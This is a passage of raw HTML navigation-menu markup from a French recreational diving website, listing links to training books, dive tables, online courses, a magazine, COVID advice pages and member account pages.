href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Débuter la plongée</span></a></li><li id="menu-item-48088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Info : Les niveaux en plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1</span></a></li><li id="menu-item-47333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 2</span></a></li><li id="menu-item-47334" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveaux-1-2/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 1&#038;2</span></a></li><li id="menu-item-47338" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47338 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-3/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 3</span></a></li><li id="menu-item-47339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47339 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir 4</span></a></li><li id="menu-item-47340" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-exercices/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Cahier d&rsquo;exercices</span></a></li><li id="menu-item-47341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-initiateur/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Initiateur</span></a></li><li id="menu-item-47342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/plongee-monitorat/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Plongée Plaisir Monitorats</span></a></li><li id="menu-item-64325" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-64325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oceanotes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oceanotes</span></a></li><li id="menu-item-54831" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/illustra-pack/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Illustra-Pack</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">
</div></li><li id="menu-item-47343" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47343 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/histoire-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Une histoire de la plongée</span></a></li><li id="menu-item-47344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/falco/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Biographie d&rsquo;Albert Falco</span></a></li><li id="menu-item-47345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/haldane/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Haldane 1908 (traduction en 2008)</span></a></li><li id="menu-item-60760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/livre-cmas-65-1959-2024/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">CMAS : 1959-2024 (65 ans)</span></a></li></ul></li><li id="menu-item-48083" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-48083 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">PUBLICATIONS PLONGÉE PLAISIR</span></span><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">N°1 des livres de formation à la plongée</div><ul  class="ubermenu-submenu ubermenu-submenu-id-48083 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47628" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">MEMENTOS PLONGÉE PLAISIR</span></span></li><li id="menu-item-47603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-1/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento niveau 1</span></a></li><li id="menu-item-47604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-niveau-4/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Niveau 4</span></a></li><li id="menu-item-47605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Ordinateurs</span></a></li><li id="menu-item-47606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-reglementation/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Réglementation</span></a></li><li id="menu-item-47607" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47607 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/memento-plongee-enfants/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Mémento Enfants</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47629" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">TABLES DE PLONGÉE</span></span></li><li id="menu-item-47609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MN90</span></a></li><li id="menu-item-47610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/mt92/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables MT92 &#8211; Comex</span></a></li><li id="menu-item-47611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/book/tables-de-haldane-1908/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tables de Haldane 1908</span></a></li></ul></li><li id="menu-item-47718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47718 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-video" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;AMPHITHÉÂTRE PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">
Formations en ligne et en direct.
En complément des livres, l'Amphithéâtre Plongée Plaisir vous permet de suivre des cours et des conférences en ligne et en direct.
</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47718 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-48089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48089 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lamphitheatre-plongee-plaisir/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à l&rsquo;Amphithéâtre</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-48674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/conferences/" onClick="return true"><i class="ubermenu-icon fas fa-bullseye" ></i><span class="ubermenu-target-title ubermenu-target-text">CONFÉRENCES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50615" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-50615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/actualite-de-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">L’ACTU DE LA PLONGÉE</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-50933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/recherche-fiches-info/" onClick="return true"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">RECHERCHER</span></a></li></ul></li><li id="menu-item-47714" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47714 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">BATHYFOLAGES</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Revue numérique gratuite sur inscription (voir espace membres). Le trait d'union entre les lecteurs et les moniteurs Plongée Plaisir.</p></div><ul  class="ubermenu-submenu ubermenu-submenu-id-47714 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à Bathyfolages</span></a></li><li id="menu-item-47716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47716 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/bathyfolages-revue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Découvrir Bathyfolages</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">FICHES INFO PLONGÉE PLAISIR</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">100 Fiches Info pour faire le point, en complément des livres et mémentos Plongée Plaisir.</p>




</div></li><li id="menu-item-48091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fiches-infos/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès aux Fiches Info</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">CORONAVIRUS ET PLONGÉE</span></span></li><li id="menu-item-47705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47705 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/reprise/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Conseils en période CoViD</span></a></li><li id="menu-item-52199" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52199 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vaccin-covid-19-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Vaccin CoViD-19 et plongée</span></a></li><li id="menu-item-47706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/desinfection-des-embouts-buccaux-detendeurs-tubas/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Nettoyage et désinfection du matériel</span></a></li><li id="menu-item-47707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-bouteilles-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Gonflage des bouteilles</span></a></li></ul></li><li id="menu-item-47708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-47708 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">RESSOURCES</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-47708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-47717" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47717 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-download" ></i><span class="ubermenu-target-title ubermenu-target-text">ZONE DE TÉLÉCHARGEMENT</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p style="line-height:20px">Téléchargez des documents (fiche de sécurité, plan de secours, ...) et outils pédagogiques.</p>

</div></li><li id="menu-item-50445" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-de-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Informations sur la zone de téléchargement</span></a></li><li id="menu-item-48090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-48090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/zone-telechargement/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Accès à la zone de téléchargement</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-user" ></i><span class="ubermenu-target-title ubermenu-target-text">ESPACE MEMBRES</span></span></li><li id="menu-item-50444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-50444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/espace-membres/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Pourquoi devenir membre ?</span></a></li><li id="menu-item-47710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47710 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/member-login/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Connexion</span></a></li><li id="menu-item-47711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/join-us/registration/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Inscription</span></a></li><li id="menu-item-47712" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47712 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/profil/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Votre compte (profil)</span></a></li><li id="menu-item-47713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/aide/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Aide</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/>
<br/></div></li><li id="menu-item-47719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon far fa-envelope" ></i><span class="ubermenu-target-title ubermenu-target-text">PLONGÉE PLAISIR</span></span></li><li id="menu-item-47724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/contact/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Nous contacter</span></a></li><li 